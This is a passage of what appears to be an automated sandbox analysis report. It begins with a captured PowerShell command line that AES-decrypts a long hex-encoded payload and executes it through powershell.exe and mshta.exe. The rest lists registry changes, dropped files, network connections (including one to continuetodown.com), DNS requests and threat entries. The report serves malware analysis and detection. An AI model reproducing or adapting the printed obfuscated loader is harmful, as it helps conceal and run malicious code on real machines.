EB1795D4F48833745D4D417EAD9B69112F5FF18835196FD76257367BC2D600D96AA785829B201DE2986A042D1AD6B5FE167598B3DE3CC06180EC8FB0CB078EBFAD4C02221A5FB30D17D9D25C70AC71809D797C0245B5F8CABBAE2178CEDEBD2D7EC56CA0C178E4EB48D65D4285F9AECEFFCDF20CA74CA31E806F785A4244E9B42ADF61A64A9C3CE875961A8754175DE272D455C84FD1DBB61AF31269275952C62DABD14F6074953F666D2D5E0FD47BF227BA835960D619ACEC649153EE52D42A760B5362C0221A6D1C084DD374A748C78EF4B9DCF67A1CEFD1A222476998D564E00D98E3FF7CA037D2E853780AD9DC54287D64D014A75BAAAE84F8BAE53E72CE9AB1C55353098D4EDA82F50FC9ADC08BDB53F14383679E795A9E44A1D5A16F1CB93DA991822AD642FBBEC06E60DEB14E23EDB5F1CA02CDA7D36F3C5AE9CD89CC7B97618682D05CB82A1A7C2C40BF22DCB2EFAB9E028C0E687EEDB4E09E58768AF9C435821A6A745E1B42D453BA2F591C1225D048542D082E0840C14AAF7669195909D670B9AF8AB9CC70CE0AEF64655E2B09C8A41D09522373BB3C3850035CF63F0D0E987F14B5DFF25D614BD2BF1BCCE9600E0D2C0C6E98AD925CE73A81802803EE751B8362A72E80C4A7CE6D0961DA1C5E346A1B0C427FFA73444F91B06E5AD38B4EC4B9569BC84CC33C8BCB1E7E7B6E9C4C2B59B60482411C849227A8F93C2EEF8B56805DE728C239BD77B408FDCF1C3CFB7EEA1781F6B1D73F8865F212F5F7FBD08E27F6C06D94F096325A9092CE310925BCE43C8E02A9C3AE9E757F1DF657E24EE9C638FF1D348BB7CB1BF85603E8E7854B9E5170960F941780BBF18D793FD32FD6F59DF06CF294A907ACEA1D0518FFAA6A437D8EB26A69877ACC6515B87BBB76404D73AE6B9669DD740C912D1077C73B9D60CE15C24DB50454441730E4BA62DBAF14A2A2F7628B0EA85CD1B4BE48B76F46B4370445DC50F9DFADBA3530B30C788E848AFA455F8B65A42DC59AD970D65D36133AFBD6F44085DE216AA4E84977AC231E8554BBF8DF0E0E65593E094B323F42F3717AD9E4F6C81BB0829860308F18E1C2F92CEFF64B637157C7DD2B706B3817EAB68C0ACD89B81A37437F2220C394F99D56AEB23566D1D1A3D89EA0E2DDF99DAE2AB169799851B72D174076E98344909FAAD644910164C3338D23875E6F759AC54C260B9057D42351C7F82AFEF5A0068557288353343026D1C957374105161CF024965EEAC69185C6B963E102AD8D548121923C49EC3AAEF113E099C0E164C7EFE464199F58334D35EE85F26820F9060B8D06FC20B255A124A671A73B5A1CADF2514E906E140A7390CFD0FEBEE41E9163FD65368105A233DB8D4D9A66D6404226FDE4F4E0C86ED34355FE957618FF32BA29898B0E8857603D4CE47A2D0159F44A6C59845F4063325CFE737B538B10EF7357B6227BEB16DA7D69FC4374E35BFAA069B91BA79B32000C05DC625A0B2A32B1F9A83CED6271FFC07729E9572F835578FFB8410ED2518B246D83B0834094C34FC68C53478228858D5B14D6963B99FDC3DD615A3C5EE38440B3A13B34FA7349F53F8AEB12EDB0ACED2949A18F74E6A80BD57A959246CE42267D922C69426620DBC59841707BC20994ECB84361B763F7607003699FF9C7F08C1448D6BB003E18D055D441F4E91A142418A51EB4C0FD2E1054FA');$hRQJT = [System.Security.Cryptography.Aes]::Create();$hRQJT.Key = iXIQXG('4D5754704F764A527165755858615A58');$hRQJT.IV = New-Object byte[] 16;$ymWKAgnI = $hRQJT.CreateDecryptor();$GNhLuFfFx = $ymWKAgnI.TransformFinalBlock($kQFqNP, 0, $kQFqNP.Length);$WVrcoNzKK = [System.Text.Encoding]::Utf8.GetString($GNhLuFfFx);$ymWKAgnI.Dispose();& $WVrcoNzKK.Substring(0,3) $WVrcoNzKK.Substring(3) | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | mshta.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
11 738
Read events
11 713
Write events
24
Delete events
1
Modification events
| (PID) Process: | (5692) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (5692) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (5692) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (5692) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (5692) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (4080) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Shell Extensions\Cached |
| Operation: | write | Name: | {2781761E-28E0-4109-99FE-B9D127C57AFE} {56FFCC30-D398-11D0-B2AE-00A0C908FA49} 0xFFFF |
Value: 0100000000000000948311E1C1FFDA01 | |||
| (PID) Process: | (5692) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 1 | |||
| (PID) Process: | (5692) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | delete value | Name: | GoogleChromeAutoLaunch_A822CA3D40D4B8944864CFEA751D8D57 |
Value: | |||
| (PID) Process: | (6124) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (6124) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
Executable files
5
Suspicious files
46
Text files
36
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5692 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old~RF12bc14.TMP | — | |
MD5:— | SHA256:— | |||
| 5692 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 5692 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 5692 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 5692 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\chrome_cart_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 5692 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 5692 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old~RF12bc34.TMP | — | |
MD5:— | SHA256:— | |||
| 5692 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 5692 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Sync Data\LevelDB\LOG.old | text | |
MD5:723783C35EAEEE1492EDB30847AE6750 | SHA256:C29323F784CF873BF34992E7A2B4630B19641BF42980109E31D5AF2D487DF6F8 | |||
| 5692 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Crashpad\settings.dat | binary | |
MD5:FC81892AC822DCBB09441D3B58B47125 | SHA256:FB077C966296D02D50CCBF7F761D2A3311A206A784A7496F331C2B0D6AD205C8 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
51
DNS requests
27
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 184.30.25.170:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
2120 | MoUsoCoreWorker.exe | GET | 200 | 184.30.25.170:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
1360 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
3160 | SIHClient.exe | GET | 200 | 23.32.185.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
3160 | SIHClient.exe | GET | 200 | 23.32.185.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
6692 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
6880 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 184.30.25.170:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
2120 | MoUsoCoreWorker.exe | 184.30.25.170:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
3888 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
4324 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
3260 | svchost.exe | 40.115.3.253:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5692 | chrome.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
6752 | chrome.exe | 188.114.96.3:443 | continuetodown.com | CLOUDFLARENET | NL | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
continuetodown.com |
| unknown |
accounts.google.com |
| whitelisted |
a.nel.cloudflare.com |
| whitelisted |
sb-ssl.google.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
6752 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare Network Error Logging (NEL) |
6752 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare Network Error Logging (NEL) |
Process | Message |
|---|---|

notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\SciLexer.dll
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | ED255D9151912E40DF048A56288E969A8D0DAFA3
|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\updater\gup.exe
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | VerifyLibrary: error while getting certificate informations
|